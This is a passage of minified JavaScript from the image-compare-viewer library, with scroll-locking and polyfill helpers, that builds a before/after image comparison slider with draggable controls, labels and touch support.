0)}:[].forEach},function(t,n,e){var r=e(1),o=e(59),i=e(55),c=e(4),a=e(0),s=a("iterator"),u=a("toStringTag"),f=i.values;for(var l in o){var d=r[l],p=d&&d.prototype;if(p){if(p[s]!==f)try{c(p,s,f)}catch(t){p[s]=f}if(p[u]||c(p,u,l),o[l])for(var v in i)if(p[v]!==i[v])try{c(p,v,i[v])}catch(t){p[v]=i[v]}}}},function(t,n,e){"use strict";e.r(n);e(60),e(71),e(72),e(73),e(74),e(75),e(81),e(55),e(87),e(88),e(90),e(92),e(94),e(96),e(98);function r(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)}var o=!1;if("undefined"!=typeof window){var i={get passive(){o=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var c="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=[],s=!1,u=-1,f=void 0,l=void 0,d=function(t){return a.some((function(n){return!(!n.options.allowTouchMove||!n.options.allowTouchMove(t))}))},p=function(t){var n=t||window.event;return!!d(n.target)||(n.touches.length>1||(n.preventDefault&&n.preventDefault(),!1))},v=function(){setTimeout((function(){void 0!==l&&(document.body.style.paddingRight=l,l=void 0),void 0!==f&&(document.body.style.overflow=f,f=void 0)}))},h=function(t,n){if(c){if(!t)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(t&&!a.some((function(n){return n.targetElement===t}))){var e={targetElement:t,options:n||{}};a=[].concat(r(a),[e]),t.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},t.ontouchmove=function(n){1===n.targetTouches.length&&function(t,n){var e=t.targetTouches[0].clientY-u;!d(t.target)&&(n&&0===n.scrollTop&&e>0?p(t):function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(n)&&e<0?p(t):t.stopPropagation())}(n,t)},s||(document.addEventListener("touchmove",p,o?{passive:!1}:void 0),s=!0)}}else{!function(t){setTimeout((function(){if(void 0===l){var n=!!t&&!0===t.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;n&&e>0&&(l=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===f&&(f=document.body.style.overflow,document.body.style.overflow="hidden")}))}(n);var i={targetElement:t,options:n||{}};a=[].concat(r(a),[i])}},g=function(t){if(c){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,a=a.filter((function(n){return n.targetElement!==t})),s&&0===a.length&&(document.removeEventListener("touchmove",p,o?{passive:!1}:void 0),s=!1)}else(a=a.filter((function(n){return n.targetElement!==t}))).length||v()};function y(t){return function(t){if(Array.isArray(t)){for(var n=0,e=new Array(t.length);n<t.length;n++)e[n]=t[n];return e}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function m(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);this.settings=Object.assign({controlColor:"#FFFFFF",controlShadow:!0,addCircle:!1,addCircleBlur:!0,showLabels:!1,labelOptions:{before:"Before",after:"After",onHover:!1},smoothing:!0,smoothingAmount:100,hoverStart:!1,verticalMode:!1,startingPoint:50,fluidMode:!1},e),this.safariAgent=-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome"),this.el=n,this.images={},this.wrapper=null,this.control=null,this.arrowContainer=null,this.arrowAnimator=[],this.active=!1,this.slideWidth=50,this.lineWidth=2,this.arrowCoordinates={circle:[5,3],standard:[8,0]}}var n,e,r;return n=t,(e=[{key:"mount",value:function(){this.safariAgent&&(this.settings.smoothing=!1),this._shapeContainer(),this._getImages(),this._buildControl(),this._events()}},{key:"_events",value:function(){var t=this;this.el.addEventListener("mousedown",(function(n){t._activate(!0),document.body.classList.add("icv__body"),h(t.el,{reserveScrollBarGap:!0}),t._slideCompare(n)})),this.el.addEventListener("mousemove",(function(n){return t.active&&t._slideCompare(n)})),this.el.addEventListener("mouseup",(function(){return t._activate(!1)})),document.body.addEventListener("mouseup",(function(){document.body.classList.remove("icv__body"),g(t.el),t._activate(!1)})),this.control.addEventListener("touchstart",(function(n){t._activate(!0),document.body.classList.add("icv__body"),h(t.el,{reserveScrollBarGap:!0})})),this.el.addEventListener("touchmove",(function(n){t.active&&t._slideCompare(n)})),this.el.addEventListener("touchend",(function(){t._activate(!1),document.body.classList.remove("icv__body"),g(t.el)})),this.el.addEventListener("mouseenter",(function(){t.settings.hoverStart&&t._activate(!0);var n=t.settings.addCircle?t.arrowCoordinates.circle:t.arrowCoordinates.standard;t.arrowAnimator.forEach((function(e,r){e.style.cssText="\n        ".concat(t.settings.verticalMode?"transform: translateY(".concat(n[1]*(0===r?1:-1),"px);"):"transform: translateX(".concat(n[1]*(0===r?1:-1),"px);"),"\n        ")}))})),this.el.addEventListener("mouseleave",(function(){var n=t.settings.addCircle?t.arrowCoordinates.circle:t.arrowCoordinates.standard;t.arrowAnimator.forEach((function(e,r){e.style.cssText="\n        ".concat(t.settings.verticalMode?"transform: translateY(".concat(0===r?"".concat(n[0],"px"):"-".concat(n[0],"px"),");"):"transform: translateX(".concat(0===r?"".concat(n[0],"px"):"-".concat(n[0],"px"),");"),"\n        ")}))}))}},{key:"_slideCompare",value:function(t){var n=this.el.getBoundingClientRect(),e=void 0!==t.touches?t.touches[0].clientX-n.left:t.clientX-n.left,r=void 0!==t.touches?t.touches[0].clientY-n.top:t.clientY-n.top,o=this.settings.verticalMode?r/n.height*100:e/n.width*100;o>=0&&o<=100&&(this.settings.verticalMode?this.control.style.top="calc(".concat(o,"% - ").concat(this.slideWidth/2,"px)"):this.control.style.left="calc(".concat(o,"% - ").concat(this.slideWidth/2,"px)"),this.settings.fluidMode?this.settings.verticalMode?this.wrapper.style.clipPath="inset(0 0 ".concat(100-o,"% 0)"):this.wrapper.style.clipPath="inset(0 0 0 ".concat(o,"%)"):this.settings.verticalMode?this.wrapper.style.height="calc(".concat(o,"%)"):this.wrapper.style.width="calc(".concat(100-o,"%)"))}},{key:"_activate",value:function(t){this.active=t}},{key:"_shapeContainer",value:function(){var t=document.createElement("div"),n=document.createElement("span"),e=document.createElement("span");n.classList.add("icv__label","icv__label-before","keep"),e.classList.add("icv__label","icv__label-after","keep"),this.settings.labelOptions.onHover&&(n.classList.add("on-hover"),e.classList.add("on-hover")),this.settings.verticalMode&&(n.classList.add("vertical"),e.classList.add("vertical")),n.innerHTML=this.settings.labelOptions.before||"Before",e.innerHTML=this.settings.labelOptions.after||"After",this.settings.showLabels&&(this.el.appendChild(n),this.el.appendChild(e)),this.el.classList.add("icv",this.settings.verticalMode?"icv__icv--vertical":"icv__icv--horizontal",this.settings.fluidMode?"icv__is--fluid":"standard"),t.classList.add("icv__imposter"),this.el.appendChild(t)}},{key:"_buildControl",value:function(){var t=this,n=document.createElement("div"),e=document.createElement("div"),r=document.createElement("div"),o=document.createElement("div");r.classList.add("icv__theme-wrapper");for(var i=0;i<=1;i++){var c=document.createElement("div"),a='<svg\n      height="15"\n      width="15"\n       style="\n       transform: \n       scale('.concat(this.settings.addCircle?.7:1.5,")  \n       rotateZ(").concat(0===i?this.settings.verticalMode?"-90deg":"180deg":this.settings.verticalMode?"90deg":"0deg","); height: ").concat("20","px; width: ").concat("20","px;\n       \n       ").concat(this.settings.controlShadow?"\n       -webkit-filter: drop-shadow( 0px 3px 5px rgba(0, 0, 0, .33));\n       filter: drop-shadow( 0px ".concat(0===i?"-3px":"3px"," 5px rgba(0, 0, 0, .33));\n       "):"",'\n       "\n       xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 15 15">\n       <path ').concat(this.settings.addCircle?'fill="transparent"':'fill="'.concat(this.settings.controlColor,'"'),'\n       stroke="').concat(this.settings.controlColor,'"\n       stroke-linecap="round"\n       stroke-width="').concat(this.settings.addCircle?3:0,'"\n       d="M4.5 1.9L10 7.65l-5.5 5.4"\n       />\n     </svg>');c.innerHTML+=a,this.arrowAnimator.push(c),r.appendChild(c)}var s=this.settings.addCircle?this.arrowCoordinates.circle:this.arrowCoordinates.standard;this.arrowAnimator.forEach((function(n,e){n.classList.add("icv__arrow-wrapper"),n.style.cssText="\n      ".concat(t.settings.verticalMode?"transform: translateY(".concat(0===e?"".concat(s[0],"px"):"-".concat(s[0],"px"),");"):"transform: translateX(".concat(0===e?"".concat(s[0],"px"):"-".concat(s[0],"px"),");"),"\n      ")})),n.classList.add("icv__control"),n.style.cssText="\n    ".concat(this.settings.verticalMode?"height":"width ",": ").concat(this.slideWidth,"px;\n    ").concat(this.settings.verticalMode?"top":"left ",": calc(").concat(this.settings.startingPoint,"% - ").concat(this.slideWidth/2,"px);\n    ").concat("ontouchstart"in document.documentElement?"":this.settings.smoothing?"transition: ".concat(this.settings.smoothingAmount,"ms ease-out;"):"","\n    "),e.classList.add("icv__control-line"),e.style.cssText="\n      ".concat(this.settings.verticalMode?"height":"width ",": ").concat(this.lineWidth,"px;\n      background: ").concat(this.settings.controlColor,";\n        ").concat(this.settings.controlShadow?"box-shadow: 0px 0px 15px rgba(0,0,0,0.33);":"","\n    ");var u=e.cloneNode(!0);o.classList.add("icv__circle"),o.style.cssText="\n\n      ".concat(this.settings.addCircleBlur&&"-webkit-backdrop-filter: blur(5px); backdrop-filter: blur(5px)",";\n      \n      border: ").concat(this.lineWidth,"px solid ").concat(this.settings.controlColor,";\n      ").concat(this.settings.controlShadow&&"box-shadow: 0px 0px 15px rgba(0,0,0,0.33)",";\n    "),n.appendChild(e),this.settings.addCircle&&n.appendChild(o),n.appendChild(r),n.appendChild(u),this.arrowContainer=r,this.control=n,this.el.appendChild(n)}},{key:"_getImages",value:function(){var t=this,n=this.el.querySelectorAll("img, .keep");this.el.innerHTML="",n.forEach((function(n){t.el.appendChild(n)}));var e=y(n).filter((function(t){return"img"===t.nodeName.toLowerCase()}));this.settings.verticalMode&&e.reverse();for(var r=0;r<=1;r++){var o=e[r];if(o.classList.add("icv__img"),o.classList.add(0===r?"icv__img-a":"icv__img-b"),1===r){var i=document.createElement("div"),c=e[1].src;i.classList.add("icv__wrapper"),i.style.cssText="\n            width: ".concat(100-this.settings.startingPoint,"%; \n            height: ").concat(this.settings.startingPoint,"%;\n\n            ").concat("ontouchstart"in document.documentElement?"":this.settings.smoothing?"transition: ".concat(this.settings.smoothingAmount,"ms ease-out;"):"","\n            ").concat(this.settings.fluidMode&&"background-image: url(".concat(c,"); clip-path: inset(").concat(this.settings.verticalMode?" 0 0 ".concat(100-this.settings.startingPoint,"% 0"):"0 0 0 ".concat(this.settings.startingPoint,"%"),")"),"\n        "),i.appendChild(o),this.wrapper=i,this.el.appendChild(this.wrapper)}}if(this.settings.fluidMode){var a=e[0].src,s=document.createElement("div");s.classList.add("icv__fluidwrapper"),s.style.cssText="\n \n        background-image: url(".concat(a,");\n        \n      "),this.el.appendChild(s)}}}])&&m(n.prototype,e),r&&m(n,r),t}();n.default=b}]).default}));
//# sourceMappingURL=image-compare-viewer.min.js.map